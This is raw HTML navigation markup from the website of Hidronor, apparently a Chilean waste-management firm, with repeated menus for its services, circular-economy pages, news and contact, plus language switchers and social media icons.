				<ul id="menu-1-196ddaa1" class="elementor-nav-menu"><li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop current-language-menu-item menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children menu-item-12422"><a href="https://www.hidronor.cl/banner-mobile-6/" class="elementor-item"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/es_ES.svg" class="trp-flag-image" alt="Spanish" loading="lazy" decoding="async" width="18" height="14" /></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-12421"><a href="https://www.hidronor.cl/en/banner-mobile-6/" class="elementor-sub-item"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/en_GB.svg" class="trp-flag-image" alt="English" loading="lazy" decoding="async" width="18" height="14" /></span></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-196ddaa1" class="elementor-nav-menu"><li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop current-language-menu-item menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children menu-item-12422"><a href="https://www.hidronor.cl/banner-mobile-6/" class="elementor-item" tabindex="-1"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/es_ES.svg" class="trp-flag-image" alt="Spanish" loading="lazy" decoding="async" width="18" height="14" /></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-12421"><a href="https://www.hidronor.cl/en/banner-mobile-6/" class="elementor-sub-item" tabindex="-1"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/en_GB.svg" class="trp-flag-image" alt="English" loading="lazy" decoding="async" width="18" height="14" /></span></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-13c5a03e elementor-shape-square elementor-widget-mobile__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="13c5a03e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-156e090" href="https://www.linkedin.com/company/hidronor/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cdff085 elementor-shape-square elementor-widget-mobile__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="cdff085" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6463d64" href="https://www.instagram.com/hidronor_chile/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0d5a5f1 elementor-shape-square elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="0d5a5f1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-156e090" href="https://www.youtube.com/channel/UCabqS9jT4mTFEIT_Zv8mFCg/videos" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-624c2bdb elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="624c2bdb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-473e7790" data-id="473e7790" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57b097cc elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="57b097cc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-57b097cc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8062"><a href="https://www.hidronor.cl/portal-proveedores/" class="elementor-item">Portal Proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8063"><a href="https://www.hidronor.cl/trabaja-con-nosotros/" class="elementor-item">Trabaja con Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8064"><a href="https://www.hidronor.cl/canal-de-denuncias/" class="elementor-item">Canal de denuncias</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-57b097cc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8062"><a href="https://www.hidronor.cl/portal-proveedores/" class="elementor-item" tabindex="-1">Portal Proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8063"><a href="https://www.hidronor.cl/trabaja-con-nosotros/" class="elementor-item" tabindex="-1">Trabaja con Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8064"><a href="https://www.hidronor.cl/canal-de-denuncias/" class="elementor-item" tabindex="-1">Canal de denuncias</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-38aea272" data-id="38aea272" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f520ea4 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="6f520ea4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Idioma</p>				</div>
				</div>
				<div class="elementor-element elementor-element-7ec5125 elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7ec5125" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-7ec5125" class="elementor-nav-menu"><li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop current-language-menu-item menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children menu-item-12422"><a href="https://www.hidronor.cl/banner-mobile-6/" class="elementor-item"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/es_ES.svg" class="trp-flag-image" alt="Spanish" loading="lazy" decoding="async" width="18" height="14" /></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-12421"><a href="https://www.hidronor.cl/en/banner-mobile-6/" class="elementor-sub-item"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/en_GB.svg" class="trp-flag-image" alt="English" loading="lazy" decoding="async" width="18" height="14" /></span></a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7ec5125" class="elementor-nav-menu"><li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop current-language-menu-item menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children menu-item-12422"><a href="https://www.hidronor.cl/banner-mobile-6/" class="elementor-item" tabindex="-1"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/es_ES.svg" class="trp-flag-image" alt="Spanish" loading="lazy" decoding="async" width="18" height="14" /></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-12421"><a href="https://www.hidronor.cl/en/banner-mobile-6/" class="elementor-sub-item" tabindex="-1"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/en_GB.svg" class="trp-flag-image" alt="English" loading="lazy" decoding="async" width="18" height="14" /></span></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-315ffddf elementor-shape-square elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="315ffddf" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-156e090" href="https://www.linkedin.com/company/hidronor/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e58a303 elementor-shape-square elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="e58a303" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6463d64" href="https://www.instagram.com/hidronor_chile/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3f4a496c elementor-shape-square elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3f4a496c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-156e090" href="https://www.youtube.com/channel/UCabqS9jT4mTFEIT_Zv8mFCg/videos" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-52e0a444 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52e0a444" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-173f5e4a" data-id="173f5e4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b4ce5e elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="9b4ce5e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.hidronor.cl">
							<img width="1" height="1" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2023/04/nuevo-logo-Hidronor.svg" class="attachment-large size-large wp-image-18032" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-33253c15 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="33253c15" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1" height="1" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/comprometidos-con-la-sustentabilidad.svg" class="attachment-large size-large wp-image-12026" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-5ac4afc8 elementor-nav-menu--stretch elementor-widget__width-auto elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5ac4afc8" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none">
				<ul id="menu-1-5ac4afc8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1233"><a href="#" class="elementor-item elementor-item-anchor">HIDRONOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://www.hidronor.cl/hidronor-chile/" class="elementor-sub-item">► Hidronor Chile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://www.hidronor.cl/sobre-nosotros/" class="elementor-sub-item">► Quiénes Somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://www.hidronor.cl/organizacion/" class="elementor-sub-item">► Organización</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://www.hidronor.cl/por-que-hidronor/" class="elementor-sub-item">► Por qué Hidronor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16672"><a href="https://www.hidronor.cl/economia-circular/" class="elementor-sub-item">► Economía Circular</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16671"><a href="https://www.hidronor.cl/ley-rep/" class="elementor-sub-item">► Ley REP</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1269"><a href="#" class="elementor-item elementor-item-anchor">Servicios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7374"><a href="https://www.hidronor.cl/servicios-integrales-en-residuos/" class="elementor-sub-item">► Servicios Ambientales Integrales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16673"><a href="https://www.hidronor.cl/industrias/" class="elementor-sub-item">► Industrias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3260"><a href="https://www.hidronor.cl/brochure-corporativo/" class="elementor-sub-item">► Brochure Corporativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3261"><a href="https://www.hidronor.cl/galeria/" class="elementor-sub-item">► Galería de imágenes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21897"><a href="https://www.hidronor.cl/comunidades/" class="elementor-item">Comunidades</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6219"><a href="#" class="elementor-item elementor-item-anchor">Medio ambiente</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6224"><a href="https://www.hidronor.cl/category/category/sitios-de-interes/" class="elementor-sub-item">► Sitios de Interés</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6225"><a href="https://www.hidronor.cl/calendario-ambiental/" class="elementor-sub-item">► Calendario Ambiental</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-21757"><a href="https://www.hidronor.cl/category/noticias/" class="elementor-item">Noticias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1267"><a href="https://www.hidronor.cl/category/noticias/noticias-hidronor/" class="elementor-sub-item">► Hidronor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21755"><a href="https://www.hidronor.cl/category/noticias/comunidades/" class="elementor-sub-item">► Comunidades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2804"><a href="https://www.hidronor.cl/category/noticias/noticias-industria/" class="elementor-sub-item">► Industria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1268"><a href="https://www.hidronor.cl/category/noticias/datos-practicos/" class="elementor-sub-item">► Datos Prácticos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11717"><a href="https://www.hidronor.cl/videos/" class="elementor-item">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1232"><a href="#" class="elementor-item elementor-item-anchor">CONTACTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://www.hidronor.cl/contacto/sucursales/" class="elementor-sub-item">► Sucursales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.hidronor.cl/contacto/contactanos/" class="elementor-sub-item">► Contáctanos</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5ac4afc8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1233"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">HIDRONOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://www.hidronor.cl/hidronor-chile/" class="elementor-sub-item" tabindex="-1">► Hidronor Chile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://www.hidronor.cl/sobre-nosotros/" class="elementor-sub-item" tabindex="-1">► Quiénes Somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://www.hidronor.cl/organizacion/" class="elementor-sub-item" tabindex="-1">► Organización</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://www.hidronor.cl/por-que-hidronor/" class="elementor-sub-item" tabindex="-1">► Por qué Hidronor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16672"><a href="https://www.hidronor.cl/economia-circular/" class="elementor-sub-item" tabindex="-1">► Economía Circular</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16671"><a href="https://www.hidronor.cl/ley-rep/" class="elementor-sub-item" tabindex="-1">► Ley REP</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1269"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Servicios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7374"><a href="https://www.hidronor.cl/servicios-integrales-en-residuos/" class="elementor-sub-item" tabindex="-1">► Servicios Ambientales Integrales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16673"><a href="https://www.hidronor.cl/industrias/" class="elementor-sub-item" tabindex="-1">► Industrias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3260"><a href="https://www.hidronor.cl/brochure-corporativo/" class="elementor-sub-item" tabindex="-1">► Brochure Corporativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3261"><a href="https://www.hidronor.cl/galeria/" class="elementor-sub-item" tabindex="-1">► Galería de imágenes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21897"><a href="https://www.hidronor.cl/comunidades/" class="elementor-item" tabindex="-1">Comunidades</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6219"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Medio ambiente</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6224"><a href="https://www.hidronor.cl/category/category/sitios-de-interes/" class="elementor-sub-item" tabindex="-1">► Sitios de Interés</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6225"><a href="https://www.hidronor.cl/calendario-ambiental/" class="elementor-sub-item" tabindex="-1">► Calendario Ambiental</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-21757"><a href="https://www.hidronor.cl/category/noticias/" class="elementor-item" tabindex="-1">Noticias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1267"><a href="https://www.hidronor.cl/category/noticias/noticias-hidronor/" class="elementor-sub-item" tabindex="-1">► Hidronor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21755"><a href="https://www.hidronor.cl/category/noticias/comunidades/" class="elementor-sub-item" tabindex="-1">► Comunidades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2804"><a href="https://www.hidronor.cl/category/noticias/noticias-industria/" class="elementor-sub-item" tabindex="-1">► Industria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1268"><a href="https://www.hidronor.cl/category/noticias/datos-practicos/" class="elementor-sub-item" tabindex="-1">► Datos Prácticos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11717"><a href="https://www.hidronor.cl/videos/" class="elementor-item" tabindex="-1">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1232"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">CONTACTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://www.hidronor.cl/contacto/sucursales/" class="elementor-sub-item" tabindex="-1">► Sucursales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.hidronor.cl/contacto/contactanos/" class="elementor-sub-item" tabindex="-1">► Contáctanos</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2522dfe6 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2522dfe6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-75f32d39" data-id="75f32d39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53c45a4b elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="53c45a4b" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-53c45a4b" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1233"><a href="#" class="elementor-item elementor-item-anchor">HIDRONOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://www.hidronor.cl/hidronor-chile/" class="elementor-sub-item">► Hidronor Chile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://www.hidronor.cl/sobre-nosotros/" class="elementor-sub-item">► Quiénes Somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://www.hidronor.cl/organizacion/" class="elementor-sub-item">► Organización</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://www.hidronor.cl/por-que-hidronor/" class="elementor-sub-item">► Por qué Hidronor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16672"><a href="https://www.hidronor.cl/economia-circular/" class="elementor-sub-item">► Economía Circular</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16671"><a href="https://www.hidronor.cl/ley-rep/" class="elementor-sub-item">► Ley REP</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1269"><a href="#" class="elementor-item elementor-item-anchor">Servicios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7374"><a href="https://www.hidronor.cl/servicios-integrales-en-residuos/" class="elementor-sub-item">► Servicios Ambientales Integrales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16673"><a href="https://www.hidronor.cl/industrias/" class="elementor-sub-item">► Industrias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3260"><a href="https://www.hidronor.cl/brochure-corporativo/" class="elementor-sub-item">► Brochure Corporativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3261"><a href="https://www.hidronor.cl/galeria/" class="elementor-sub-item">► Galería de imágenes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21897"><a href="https://www.hidronor.cl/comunidades/" class="elementor-item">Comunidades</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6219"><a href="#" class="elementor-item elementor-item-anchor">Medio ambiente</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6224"><a href="https://www.hidronor.cl/category/category/sitios-de-interes/" class="elementor-sub-item">► Sitios de Interés</a></li>
